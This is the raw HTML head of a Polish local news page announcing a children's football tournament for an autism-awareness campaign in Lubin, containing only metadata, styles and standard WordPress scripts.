

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lubinextra.pl/2022/07/15/turniej-pilkarski-z-autyzmem-w-tle-foto/
body_size: 36809
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <link media="all" href="https://lubinextra.pl/wp-content/cache/autoptimize/css/autoptimize_97d514f1777407c4ecc6d9d87659b420.css" rel="stylesheet"><title>Turniej piłkarski z autyzmem w tle – FOTO - Lubin Extra!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lubinextra.pl/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/lubinextra.pl\/2022\/07\/15\/turniej-pilkarski-z-autyzmem-w-tle-foto\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<link rel="icon" type="image/png" href="https://lubinextra.pl/wp-content/uploads/2015/07/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://lubinextra.pl/2022/07/15/turniej-pilkarski-z-autyzmem-w-tle-foto/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Turniej piłkarski z autyzmem w tle – FOTO - Lubin Extra!" />
	<meta property="og:description" content="W piątkowe przedpołudnie tuż przed meczem derbowym na boiskach Akademii Piłkarskiej Zagłębia odbył się turniej o puchar Lili. Impreza wpisała się w ogólnopolską akcję „Zobaczyć Lili” zainicjowaną przez aktora Pawła Burczyka w celu uświadamiania społeczeństwa na temat autyzmu. Ambasadorem działań z myślą o promowaniu informacji o autyzmie są zawodnicy z klubów Zagłębie Lubin S.A. i [&hellip;]" />
	<meta property="og:url" content="https://lubinextra.pl/2022/07/15/turniej-pilkarski-z-autyzmem-w-tle-foto/" />
	<meta property="og:site_name" content="Lubin Extra!" />
	<meta property="article:published_time" content="2022-07-15T21:11:16+00:00" />
	<meta property="og:image" content="https://lubinextra.pl/wp-content/uploads/2022/07/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-2.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Marzena" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Marzena" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lubinextra.pl/2022/07/15/turniej-pilkarski-z-autyzmem-w-tle-foto/#article","isPartOf":{"@id":"https://lubinextra.pl/2022/07/15/turniej-pilkarski-z-autyzmem-w-tle-foto/"},"author":{"name":"Marzena","@id":"https://lubinextra.pl/#/schema/person/97f30e5edd22bf9304393b1948942f5e"},"headline":"Turniej piłkarski z autyzmem w tle – FOTO","datePublished":"2022-07-15T21:11:16+00:00","mainEntityOfPage":{"@id":"https://lubinextra.pl/2022/07/15/turniej-pilkarski-z-autyzmem-w-tle-foto/"},"wordCount":436,"commentCount":0,"publisher":{"@id":"https://lubinextra.pl/#organization"},"image":{"@id":"https://lubinextra.pl/2022/07/15/turniej-pilkarski-z-autyzmem-w-tle-foto/#primaryimage"},"thumbnailUrl":"https://lubinextra.pl/wp-content/uploads/2022/07/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-2.jpg","keywords":["Akademia Piłkarska Zagłębia Lubin","auztyzm","dzieci","Lubin","o puchar Lili","Paweł Burczyk","piłka nożna","rozgrywki","sport","turniej","Zagłębie Lubin S.A.","Zobaczyć Lili"],"articleSection":["! Promowane","Galerie","Lubin","Piłka Nożna","Sport","Zdrowie"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lubinextra.pl/2022/07/15/turniej-pilkarski-z-autyzmem-w-tle-foto/#respond"]}]},{"@type":"WebPage","@id":"https://lubinextra.pl/2022/07/15/turniej-pilkarski-z-autyzmem-w-tle-foto/","url":"https://lubinextra.pl/2022/07/15/turniej-pilkarski-z-autyzmem-w-tle-foto/","name":"Turniej piłkarski z autyzmem w tle – FOTO - Lubin Extra!","isPartOf":{"@id":"https://lubinextra.pl/#website"},"primaryImageOfPage":{"@id":"https://lubinextra.pl/2022/07/15/turniej-pilkarski-z-autyzmem-w-tle-foto/#primaryimage"},"image":{"@id":"https://lubinextra.pl/2022/07/15/turniej-pilkarski-z-autyzmem-w-tle-foto/#primaryimage"},"thumbnailUrl":"https://lubinextra.pl/wp-content/uploads/2022/07/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-2.jpg","datePublished":"2022-07-15T21:11:16+00:00","breadcrumb":{"@id":"https://lubinextra.pl/2022/07/15/turniej-pilkarski-z-autyzmem-w-tle-foto/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://lubinextra.pl/2022/07/15/turniej-pilkarski-z-autyzmem-w-tle-foto/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/2022/07/15/turniej-pilkarski-z-autyzmem-w-tle-foto/#primaryimage","url":"https://lubinextra.pl/wp-content/uploads/2022/07/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-2.jpg","contentUrl":"https://lubinextra.pl/wp-content/uploads/2022/07/Zobaczyc-Lili-turniej-fot-.-Marzena-Machniak-2.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://lubinextra.pl/2022/07/15/turniej-pilkarski-z-autyzmem-w-tle-foto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://lubinextra.pl/"},{"@type":"ListItem","position":2,"name":"Turniej piłkarski z autyzmem w tle – FOTO"}]},{"@type":"WebSite","@id":"https://lubinextra.pl/#website","url":"https://lubinextra.pl/","name":"Lubin Extra!","description":"","publisher":{"@id":"https://lubinextra.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lubinextra.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://lubinextra.pl/#organization","name":"LubinExtra","url":"https://lubinextra.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/#/schema/logo/image/","url":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","contentUrl":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","width":236,"height":71,"caption":"LubinExtra"},"image":{"@id":"https://lubinextra.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://lubinextra.pl/#/schema/person/97f30e5edd22bf9304393b1948942f5e","name":"Marzena","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c3865c676446ec3c6434519350ba9165?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c3865c676446ec3c6434519350ba9165?s=96&d=mm&r=g","caption":"Marzena"},"sameAs":["http://lubinextra.pl"],"url":"https://lubinextra.pl/author/ab/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z wpisami" href="https://lubinextra.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z komentarzami" href="https://lubinextra.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lubinextra.pl\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>











<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>




<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"1","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Polityka prywatno\u015bci i cookies","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/lubinextra.pl\/index.php?photocrati_ajax=1","rest_url":"https:\/\/lubinextra.pl\/wp-json\/","wp_home_url":"https:\/\/lubinextra.pl","wp_site_url":"https:\/\/lubinextra.pl","wp_root_url":"https:\/\/lubinextra.pl","wp_plugins_url":"https:\/\/lubinextra.pl\/wp-content\/plugins","wp_content_url":"https:\/\/lubinextra.pl\/wp-content","wp_includes_url":"https:\/\/lubinextra.pl\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"ad736c41ca"};
/* ]]> */
</script>




<link rel="https://api.w.org/" href="https://lubinextra.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lubinextra.pl/wp-json/wp/v2/posts/157503" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lubinextra.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://lubinextra.pl/?p=157503' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lubinextra.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flubinextra.pl%2F2022%2F07%2F15%2Fturniej-pilkarski-z-autyzmem-w-tle-foto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lubinextra.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flubinextra.pl%2F2022%2F07%2F15%2Fturniej-pilkarski-z-autyzmem-w-tle-foto%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://lubinextra.pl/2022/07/15/turniej-pilkarski-z-autyzmem-w-tle-foto/?amp=1"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://lubinextra.pl/2022/07/15/turniej-pilkarski-z-autyzmem-w-tle-foto/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

